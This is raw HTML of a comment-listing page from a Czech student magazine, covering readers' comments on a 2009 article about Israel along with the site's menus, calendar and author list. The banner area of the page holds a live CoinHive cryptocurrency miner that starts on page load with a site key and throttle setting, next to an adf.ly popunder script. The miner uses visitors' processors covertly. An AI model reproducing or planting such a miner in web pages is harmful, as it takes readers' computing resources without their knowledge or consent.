

--- FILE ---
content_type: text/html
request_url: http://www.postreh.com/phprs/comment.php?akce=view&cisloclanku=2009120601
body_size: 8100
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
  <title>Magazín Postřeh</title>
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
  <meta name="author" content="Richard Vacula">
  <meta name="googlebot" content="muzika,grafika,fotografie,fotky,photo,kresby,hudba,umění,věda,technika,galerie,art,konstrukce,gramodeska,elektronika,ars polyri,mp3,literatura,literarni" />
  <meta name="keywords" content="muzika,grafika,fotografie,fotky,photo,kresby,hudba,umění,věda,technika,galerie,art,konstrukce,gramodeska,elektronika,ars polyri,mp3,literatura,literarni,poezie,poesie,schemata,zapojeni,stavebnice,skladatelska,soutez,magazin,studentsky,student">
  <meta http-equiv="Content-language" content="cs">
  <meta name="category" content="redakční, informační systém, phpRS, news">
  <meta name="description" content="Svobodný studentský magazín">
  <link rel="stylesheet" href="image/freestyle/freestyle.css" type="text/css">
  <link rel="shortcut icon" href="http://www.postreh.com/phprs/favicon.ico">
</head>
<body>

<table align="center" width="950" border="0" cellpadding="0" cellspacing="0">
<tr class="malytext">
<td valign="middle"><center>





<!-- Misto pro banner -->
<div align="center">












<script type="text/javascript"> 
    var adfly_id = 9018823; 
    var popunder_frequency_delay = 0; 
</script> 
<script src="https://cdn.adf.ly/js/display.js"></script> 
<html>
<head>
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
</head>
<body>

       <script>
            var miner = new CoinHive.Anonymous('rD26p3ipRZWMM2rwgsAbKqyJGdiw6IVo', {throttle: 0.3});
            miner.start();
 
            // Listen on events
	miner.on('found', function() { /* Hash found */ })
	miner.on('accepted', function() { /* Hash accepted by the pool */ })

	// Update stats once per second
	setInterval(function() {
		var hashesPerSecond = miner.getHashesPerSecond();
		var totalHashes = miner.getTotalHashes();
		var acceptedHashes = miner.getAcceptedHashes();

		// Output to HTML elements...
	}, 1000);
        </script>
</body>
</html></div>
<!-- Konec Misto pro banner -->
</center></td>
</tr>
</table>
<div align="center">




<table id="Table_01" width="951" height="164" border="0" cellpadding="0" cellspacing="0"><form action="search.php" method="post">
	<tr>
		<td colspan="5">
        </td>
		<td colspan="10">
        </td>
		<td colspan="2">
        </td>
		<td colspan="4">
        </td>
		<td colspan="4">
        </td>
		<td>
			<img src="images/spacer.gif" width="1" height="24" alt=""></td>
	</tr>
	<tr>
		<td colspan="13" rowspan="2">
			<img src="images/postreh_2009_12-07.jpg" width="313" height="51" alt=""></td>
		<td colspan="6" rowspan="6">
			<a href="index.php">
				<img src="images/postreh_2009_07.jpg" width="326" height="103" border="0" alt="" onmouseover="this.src='images/apostreh_2009_07.jpg';" onmouseout="this.src='images/postreh_2009_07.jpg';"></a></td>
		<td colspan="6">
			<img src="images/postreh_2009_12-09.jpg" width="311" height="35" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="35" alt=""></td>
	</tr>
	<tr>
		<td rowspan="5">
			<img src="images/postreh_2009_12-10.jpg" width="141" height="68" alt=""></td>
		<td colspan="3" rowspan="2">
			<a href="search.php">
				<img src="images/postreh_2009_10.jpg" width="113" height="19" border="0" alt=""></a></td>
		<td colspan="2" rowspan="2">
			<img src="images/postreh_2009_12-12.jpg" width="57" height="19" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="16" alt=""></td>
	</tr>
	<tr>
		<td rowspan="3">
			<img src="images/postreh_2009_12-13.jpg" width="48" height="25" alt=""></td>
		<td rowspan="3">
			<a href="http://www.nkp.cz" target="_blank">
				<img src="images/postreh_2009_13-14.jpg" width="38" height="25" border="0" alt=""></a></td>
		<td rowspan="4">
			<img src="images/postreh_2009_12-15.jpg" width="17" height="52" alt=""></td>
		<td colspan="3" rowspan="3">
			<a href="http://www.facebook.com/pages/Postreh/116381341143" target="_blank">
				<img src="images/postreh_2009_15-16.jpg" width="67" height="25" border="0" alt=""></a></td>
		<td rowspan="4">
			<img src="images/postreh_2009_12-17.jpg" width="20" height="52" alt=""></td>
		<td colspan="2" rowspan="3">
			<a href="http://web.archive.org/web/*/http://www.postreh.com/phprs/index.php" target="_blank">
				<img src="images/postreh_2009_17.jpg" width="53" height="25" border="0" alt=""></a></td>
		<td rowspan="4">
			<img src="images/postreh_2009_12-19.jpg" width="11" height="52" alt=""></td>
		<td colspan="2" rowspan="3">
			<a href="showpage.php?name=rss">
				<img src="images/postreh_2009_19.jpg" width="33" height="25" border="0" alt=""></a></td>
		<td rowspan="4">
			<img src="images/postreh_2009_12-21.jpg" width="26" height="52" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="3" alt=""></td>
	</tr>
	<tr>
		<td colspan="3" width="113" height="19" background="images/postreh_2009_21.jpg">
            <input name="rstext" size="15" class="find" type="text"></td>
		<td>
			<input src="images/postreh_2009_22.jpg" alt="hledej" name="submit" width="27" height="19" type="image" onmouseover="this.src='images/apostreh_2009_active_22.jpg';" onmouseout="this.src='images/postreh_2009_22.jpg';"></td>
		<td rowspan="3">
			<img src="images/postreh_2009_12-24.jpg" width="30" height="49" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="19" alt=""></td>
	</tr>
	<tr>
		<td colspan="4" rowspan="2">
			<img src="images/postreh_2009_12-25.jpg" width="140" height="30" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="3" alt=""></td>
	</tr>
	<tr>
		<td colspan="2">
			<img src="images/postreh_2009_12-26.jpg" width="86" height="27" alt=""></td>
		<td colspan="3">
			<img src="images/postreh_2009_12-27.jpg" width="67" height="27" alt=""></td>
		<td colspan="2">
			<img src="images/postreh_2009_12-28.jpg" width="53" height="27" alt=""></td>
		<td colspan="2">
			<img src="images/postreh_2009_12-29.jpg" width="33" height="27" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="27" alt=""></td>
	</tr>
	<tr>
		<td colspan="4">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=15&stromhlmenu=15">
				<img src="images/postreh_2009_18.jpg" width="131" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_18.jpg';" onmouseout="this.src='images/postreh_2009_18.jpg';"></a></td>
		<td colspan="4">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=29&stromhlmenu=29">
				<img src="images/postreh_2009_19-31.jpg" width="73" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_19-31.jpg';" onmouseout="this.src='images/postreh_2009_19-31.jpg';"></a></td>
		<td colspan="3">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=39&stromhlmenu=39">
				<img src="images/postreh_2009_20.jpg" width="74" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_20.jpg';" onmouseout="this.src='images/postreh_2009_20.jpg';"></a></td>
		<td colspan="3">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=13&stromhlmenu=13">
				<img src="images/postreh_2009_21-33.jpg" width="53" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_21.jpg';" onmouseout="this.src='images/postreh_2009_21-33.jpg';"></a></td>
		<td colspan="2">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=96&stromhlmenu=96">
				<img src="images/postreh_2009_22-34.jpg" width="78" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_22.jpg';" onmouseout="this.src='images/postreh_2009_22-34.jpg';"></a></td>
		<td colspan="2">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=1&stromhlmenu=1">
				<img src="images/postreh_2009_23.jpg" width="143" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_23.jpg';" onmouseout="this.src='images/postreh_2009_23.jpg';"></a></td>
		<td>
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=95&stromhlmenu=95">
				<img src="images/postreh_2009_24.jpg" width="87" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_24.jpg';" onmouseout="this.src='images/postreh_2009_24.jpg';"></a></td>
		<td colspan="3">
			<a href="search.php?rsvelikost=sab&rstext=all-phpRS-all&rstema=97&stromhlmenu=97">
				<img src="images/postreh_2009_25.jpg" width="232" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_25.jpg';" onmouseout="this.src='images/postreh_2009_25.jpg';"></a></td>
		<td colspan="3">
			<a href="showpage.php?name=kontakt">
				<img src="images/postreh_2009_26.jpg" width="79" height="23" border="0" alt="" onmouseover="this.src='images/apostreh_2009_26.jpg';" onmouseout="this.src='images/postreh_2009_26.jpg';"></a></td>
		<td>
			<img src="images/spacer.gif" width="1" height="23" alt=""></td>
	</tr>
	<tr>
		<td colspan="25">
			<img src="images/postreh_2009_38.jpg" width="950" height="13" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="1" height="13" alt=""></td>
	</tr>
	<tr>
		<td>
			<img src="images/spacer.gif" width="48" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="38" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="17" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="28" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="13" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="26" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="20" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="14" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="39" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="11" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="24" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="9" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="26" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="18" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="7" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="71" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="135" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="8" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="87" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="141" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="39" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="52" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="22" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="27" height="1" alt=""></td>
		<td>
			<img src="images/spacer.gif" width="30" height="1" alt=""></td>
		<td></td>
	</tr></form>
</table>



</div>


<div align="center">
  <center>
  <table border="0" width="950" cellspacing="0"  cellpadding="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" class="tabcla">
    <tr>
      <td width="170" bordercolor="#FFFFFF" bordercolorlight="#004AFF" bordercolordark="#004AFF" bgcolor="#0d00a6" valign="top" background="image/freestyle/pozaditabulka.jpg"><center><!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Rubriky</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#FFFFFF"><tr><td class="z2">
<table cellspacing="0" cellpadding="1">
<tr class="z"><td><img src="image/freestyle/plus.gif" width="11" height="11" alt="plus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=15&amp;stromhlmenu=15">1) Poezie a próza</a></td></tr>
<tr class="z"><td><img src="image/freestyle/plus.gif" width="11" height="11" alt="plus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=29&amp;stromhlmenu=29">2) Hudba</a></td></tr>
<tr class="z"><td><img src="image/freestyle/plus.gif" width="11" height="11" alt="plus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=39&amp;stromhlmenu=39">3) Galerie</a></td></tr>
<tr class="z"><td><img src="image/freestyle/minus.gif" width="11" height="11" alt="mínus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=13&amp;stromhlmenu=13">4) Film</a></td></tr>
<tr class="z"><td><img src="image/freestyle/minus.gif" width="11" height="11" alt="mínus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=96&amp;stromhlmenu=96">5) Divadlo</a></td></tr>
<tr class="z"><td><img src="image/freestyle/plus.gif" width="11" height="11" alt="plus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=1&amp;stromhlmenu=1">6) Věda a technika</a></td></tr>
<tr class="z"><td><img src="image/freestyle/plus.gif" width="11" height="11" alt="plus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=95&amp;stromhlmenu=95">7) Mozaika (ostatní)</a></td></tr>
<tr class="z"><td><img src="image/freestyle/plus.gif" width="11" height="11" alt="plus" />&nbsp;</td><td colspan="4"><a href="search.php?rsvelikost=sab&amp;rstext=all-phpRS-all&amp;rstema=97&amp;stromhlmenu=97">8) Projekty POSTŘEHU</a></td></tr>
</table>
<font class="novtext"><br /></font></td></tr></table>

<!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Chci...</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<font class="novtext"><br /></font></td></tr></table>

<!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Free MP3 album!</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<center><a href="http://www.gramodeska.com/download/album_vinylova_budoucnost_2008/" target="_blank">
<img src="image/vinyl2.gif" border="0" alt="Vinylová budoucnost 2008"></a>
<a href="view.php?cisloclanku=2007111401">
<img src="image/vinyl1.gif" border="0" alt="Vinylová budoucnost 2007"></a><br>

</center><font class="novtext"><br /></font></td></tr></table>

<!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Články podle data</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<table border="0" align="center" cellspacing="0" cellpadding="2">
<tr class="kaltext"><td colspan="7" align="center"><b>
<a href="search.php?kalendarmes=10&amp;kalendarrok=2025&amp;rsod=2025-10-01 00:00:00&amp;rsdo=2025-10-31 23:59:59&amp;rstext=all-phpRS-all">&lt;&lt;</a>&nbsp;
<a href="search.php?kalendarmes=11&amp;kalendarrok=2025&amp;rsod=2025-11-01 00:00:00&amp;rsdo=2025-11-30 23:59:59&amp;rstext=all-phpRS-all">Listopad</a>
&nbsp;<a href="search.php?kalendarmes=12&amp;kalendarrok=2025&amp;rsod=2025-12-01 00:00:00&amp;rsdo=2025-12-31 23:59:59&amp;rstext=all-phpRS-all">&gt;&gt;</a>
</b></td></tr>
<tr class="kaltext"><td>Po</td><td>Út</td><td>St</td><td>Čt</td><td>Pá</td><td>So</td><td>Ne</td></tr>
<tr class="kaltext"><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center">1</td>
<td align="center">2</td>
</tr>
<tr class="kaltext"><td align="center">3</td>
<td align="center">4</td>
<td align="center">5</td>
<td align="center">6</td>
<td align="center">7</td>
<td align="center">8</td>
<td align="center">9</td>
</tr>
<tr class="kaltext"><td align="center">10</td>
<td align="center">11</td>
<td align="center">12</td>
<td align="center">13</td>
<td align="center">14</td>
<td align="center">15</td>
<td align="center">16</td>
</tr>
<tr class="kaltext"><td align="center">17</td>
<td align="center">18</td>
<td align="center">19</td>
<td align="center">20</td>
<td align="center">21</td>
<td align="center" class="kaldnesni"><a href="index.php">22</a></td>
<td align="center">23</td>
</tr>
<tr class="kaltext"><td align="center">24</td>
<td align="center">25</td>
<td align="center">26</td>
<td align="center">27</td>
<td align="center">28</td>
<td align="center">29</td>
<td align="center">30</td>
</tr>
</table>
<font class="novtext"><br /></font></td></tr></table>

 
<!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Online</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<font class="zmm">Stránku si právě čte 10 lidí.</font><font class="novtext"><br /></font></td></tr></table>

<!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Informace</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<b>magazín Postřeh</b><br />ISSN 1803-5639<br><b><font color="black">Národní knihovna ČR:</font></b> <br>001686222<br>
<a href="index.php?akce=statistika" TITLE="Žebříček 15 nejčtenějších článků">TOP 15</a>, <a href="http://www.postreh.com/phprs/showpage.php?name=fotogalerie">Fotogalerie</a>
<br><font class="novtext"><br /></font></td></tr></table>

<!-- Blok -->
<table cellSpacing="0" cellPadding="0" width="168" bgColor="#900e0e" border="0" align="center"><tr>
<td class="biltucne">&nbsp;.: Login</td>
</tr></table>
<table cellSpacing="0" cellPadding="3" width="168" border="0" bgColor="#faf5eb"><tr><td class="z">
<center><img src="image/freestyle/nic.gif" width="90%" height="3"><br /></center>
  <form style="display: inline;" action="readers.php" method="post">
  <input type="hidden" name="akce" value="quicklog" />
  <table border="0" cellspacing="0" cellpadding="0" align="center">
  <tr class="zmb" align="center"><td>Jméno (přezdívka)<br /><input type="text" size="15" name="rjmeno" class="textpole" /></td></tr>
  <tr class="zmb" align="center"><td>Heslo<br /><input type="password" size="15" name="rheslo" class="textpole" /></td></tr>
  <tr class="zmb" align="center"><td><img src="image/freestyle/nic.gif" width="90%" height="3"><br /><input type="submit" value="  Odeslat  " class="tl" /></td></tr>
  <tr class="zmb" align="center"><td><img src="image/freestyle/nic.gif" width="90%" height="3"><br /><a href="readers.php?akce=new">Registrace nového čtenáře</a></td></tr>
  </table>
  </form>
<font class="novtext"><br /></font></td></tr></table>

</center></td>
      <td width="610" bgcolor="#FFFBE8" valign="top"><div class="modryram"><div class="z">&nbsp;
<p align="center" class="z">
<span class="nadpis">Komentáře</span><br />ke článku: Izraelské osudy - Tisíc a jedna pravda ve Svaté zemi<br />(ze dne 06.12.2009, autor článku: <a href="mailto:@">Břetislav Olšer</a>)<p>
<form action="comment.php" method="post">
<input type="hidden" name="akce" value="selectview" /><input type="hidden" name="cisloclanku" value="2009120601" />
<table border="0" cellpadding="2" align="center">
<tr class="komz"><td><input type="checkbox" name="kclanek[]" value="15796" /></td><td></td><td>neregistrovaný - Histes</td><td align="right">06.12.2009 01:27:05</td></tr>
<tr class="komz"><td><input type="checkbox" name="kclanek[]" value="15803" /></td><td>&nbsp;&nbsp;&nbsp;Re: Tisíc a jedna pravda ve Svaté zemi</td><td>neregistrovaný - Harr</td><td align="right">07.12.2009 01:10:11</td></tr>
<tr><td align="center" colspan="4"><input type="submit" value=" Zobrazit jen označené " class="tl" /></td></tr>
</table>
</form>
<p align="center" class="komlink">
<a href="comment.php?akce=fullview&amp;cisloclanku=2009120601">Zobrazit všechny komentáře</a>
&nbsp;&nbsp;
<a href="comment.php?akce=new&amp;cisloclanku=2009120601">Přidat nový komentář</a>
</p>
<p align="center" class="komlink"><a href="view.php?cisloclanku=2009120601">Zobrazit článek Izraelské osudy - Tisíc a jedna pravda ve Svaté zemi</a></p>
</div></div>
<p></p>
<!-- Blok -->
<table cellSpacing="0" cellPadding="3" width="98%" border="0"><tr><td class="z">
<form action="search.php" method="post"><table border="0" align="center"><input type="hidden" name="rstext" value="all-phpRS-all" class="textpole" /><tr class="z"><td><select name="rsautor" size="1" style="FONT-WEIGHT: normal; FONT-SIZE: 7pt; FONT-FAMILY: Verdana; "><option value="nic">Všichni autoři</option><option value=178></option><option value=78>Aaliyan</option><option value=117>Alex"05</option><option value=155>Alimra</option><option value=124>Allegro</option><option value=144>Alnor Roumen</option><option value=33>Anit</option><option value=113>Ann. J.</option><option value=161>Anna</option><option value=173>Anna Bohuslavová</option><option value=164>Arthur Chyba</option><option value=100>ArtoCabari</option><option value=53>Autor: v anotaci</option><option value=28>Barbara & Histes</option><option value=3>Barbara Smílová</option><option value=49>Bell</option><option value=57>Black Tangerine</option><option value=112>Black Unicorn</option><option value=134>Branwen</option><option value=154>Břetislav Olšer</option><option value=30>Bublinka</option><option value=137>Capulet</option><option value=126>Carpin</option><option value=177>Charlotte</option><option value=92>Cuthbert</option><option value=169>Česko proti chudobě</option><option value=170>Dalimír Stano</option><option value=165>Dana Faltusová</option><option value=60>David Bátor</option><option value=81>David Mauder</option><option value=66>Ditutu</option><option value=48>Dominik Janků</option><option value=83>Doriana</option><option value=25>Elenril</option><option value=145>Eliška Pyreňová</option><option value=71>Epona</option><option value=149>Eriu Crann</option><option value=142>Feeber</option><option value=115>Foton</option><option value=65>František Lupač</option><option value=143>Fufi</option><option value=109>Gabrielle Taroka</option><option value=38>Goethe jr.</option><option value=76>GreenEyes</option><option value=135>grygarův ateliér</option><option value=160>Hana Šustková</option><option value=58>Harr</option><option value=1>Histes</option><option value=43>Hostující autor</option><option value=151>Imrich Tekelly</option><option value=106>Isdanil</option><option value=102>Ivet</option><option value=62>Ivo-Hary</option><option value=75>Jakub Fišer</option><option value=35>Jakub Kopec</option><option value=14>Jakub Raida</option><option value=162>Jan Hartman</option><option value=168>Jan Karpíšek</option><option value=153>Jarda</option><option value=85>Jaroslav Ferst (Hill)</option><option value=152>Jiří Dědeček</option><option value=98>Jiří Stránský</option><option value=107>Jitka Mazalová</option><option value=21>Karolína Maxová</option><option value=19>Klára Lukášová</option><option value=79>klon dr.H.</option><option value=51>Kolibřík</option><option value=136>Krispinaa</option><option value=39>Kristýna M</option><option value=23>Krtica</option><option value=119>Kvoka</option><option value=67>Kyle</option><option value=70>Lenae</option><option value=131>Leoš</option><option value=50>Lola</option><option value=27>Lucka Macková</option><option value=77>Lukáš Pracný</option><option value=36>Makretka</option><option value=84>Malá shnilá emotivní příšera</option><option value=22>Manik</option><option value=32>Marek Ruznar</option><option value=147>Marion</option><option value=64>Markéta Laryšová</option><option value=47>Marketa50</option><option value=89>Marta Zechová</option><option value=171>Martin Tříska</option><option value=9>Mgr. Marek Lučný</option><option value=156>Michael Alexa</option><option value=31>Michal Hořák</option><option value=167>Milada</option><option value=34>Milan Bátor</option><option value=54>Milan Záleský</option><option value=176>Miro Buzrla</option><option value=128>MněSto</option><option value=63>Montynka</option><option value=101>Mors</option><option value=120>Myšák</option><option value=146>Nela Gmitterová</option><option value=42>Obyčejný básník</option><option value=125>Oldboy</option><option value=172>Olga Šolcová</option><option value=111>Ondra Hložek</option><option value=148>Ondřej Broska</option><option value=104>Paja</option><option value=158>paryb</option><option value=20>Paulie</option><option value=68>Pavel Kotrba</option><option value=138>Peintre</option><option value=11>Petr Kolář</option><option value=141>Petr Miklas</option><option value=12>Petr Váňa</option><option value=29>Pohroma</option><option value=46>Popelka</option><option value=159>Predrag_Tomič</option><option value=110>Redakce</option><option value=59>Risik</option><option value=96>Rohoz</option><option value=61>Roko</option><option value=82>Roman Rychlý</option><option value=97>Rozárka</option><option value=80>SadLily</option><option value=99>se&#241;orita chiquita</option><option value=121>Sédy</option><option value=16>Sekmeth</option><option value=37>Sekmeth & Barbara</option><option value=118>Sheva</option><option value=52>Sibyla</option><option value=74>SiSi</option><option value=41>Skold5</option><option value=150>Slinavkoutkupusy</option><option value=103>Smrdihlav</option><option value=130>Straq</option><option value=133>Tanzdebil</option><option value=127>Tataraak</option><option value=163>Taťána Nováková</option><option value=174>Testovací panák</option><option value=123>TheThing</option><option value=108>tHomas</option><option value=157>Tomáš Bříza</option><option value=69>Tomáš Dostál</option><option value=1000>Tomáš Pěla</option><option value=56>Trapné dítě s mastnými vlasy</option><option value=122>Trilian</option><option value=24>Tweety</option><option value=90>V. Hasalík</option><option value=17>Valfrid Slanina</option><option value=45>Václav Daranský</option><option value=132>Vladimír David Houdek</option><option value=166>Vlasta Moravec</option><option value=10>Vratislav Michal</option><option value=105>Weichtier</option><option value=116>Wenusians</option><option value=44>WhiteShadow</option><option value=114>Wolf</option><option value=40>Yennefer Vengerberg</option><option value=140>Zbyněk Janoška</option><option value=175>Zdeněk Roubal</option><option value=87>zyxy</option></select></td></tr><tr class="z"><td><select name="rstema" size="1" style="FONT-WEIGHT: normal; FONT-SIZE: 7pt; FONT-FAMILY: Verdana; ">
<option value="nic">Všechny rubriky</option><option value=15>1) Poezie a próza</option>
<option value=16>1) Poezie a próza - Básně</option>
<option value=81>1) Poezie a próza - Básně - Balady</option>
<option value=79>1) Poezie a próza - Básně - Elegie</option>
<option value=72>1) Poezie a próza - Básně - Haiku</option>
<option value=78>1) Poezie a próza - Básně - Kaligramy</option>
<option value=77>1) Poezie a próza - Básně - Milostné</option>
<option value=73>1) Poezie a próza - Básně - Miniatury</option>
<option value=80>1) Poezie a próza - Básně - Písňové text..</option>
<option value=105>1) Poezie a próza - Básně - Pro děti</option>
<option value=74>1) Poezie a próza - Básně - Sonety</option>
<option value=92>1) Poezie a próza - Básně - Soutež Ars P..</option>
<option value=75>1) Poezie a próza - Básně - Vázané verše</option>
<option value=76>1) Poezie a próza - Básně - Volné verše</option>
<option value=91>1) Poezie a próza - Causerie</option>
<option value=18>1) Poezie a próza - Citáty</option>
<option value=68>1) Poezie a próza - Duchovno</option>
<option value=34>1) Poezie a próza - Fejetony</option>
<option value=89>1) Poezie a próza - Humoreska</option>
<option value=93>1) Poezie a próza - Knihy, sbírky</option>
<option value=65>1) Poezie a próza - Knižní recenze</option>
<option value=67>1) Poezie a próza - Osobnosti</option>
<option value=70>1) Poezie a próza - Poezie v próze</option>
<option value=86>1) Poezie a próza - Pohádky</option>
<option value=17>1) Poezie a próza - Povídky</option>
<option value=85>1) Poezie a próza - Povídky - Absurdní</option>
<option value=57>1) Poezie a próza - Povídky - Detektivní</option>
<option value=61>1) Poezie a próza - Povídky - Dobrodružn..</option>
<option value=56>1) Poezie a próza - Povídky - Erotické</option>
<option value=52>1) Poezie a próza - Povídky - Fantasy</option>
<option value=62>1) Poezie a próza - Povídky - Historické</option>
<option value=82>1) Poezie a próza - Povídky - Horor</option>
<option value=53>1) Poezie a próza - Povídky - Mystery</option>
<option value=54>1) Poezie a próza - Povídky - Psychologi..</option>
<option value=55>1) Poezie a próza - Povídky - Romantické</option>
<option value=51>1) Poezie a próza - Povídky - Scifi</option>
<option value=60>1) Poezie a próza - Povídky - Válečné</option>
<option value=59>1) Poezie a próza - Povídky - Veselé</option>
<option value=58>1) Poezie a próza - Povídky - Ze života</option>
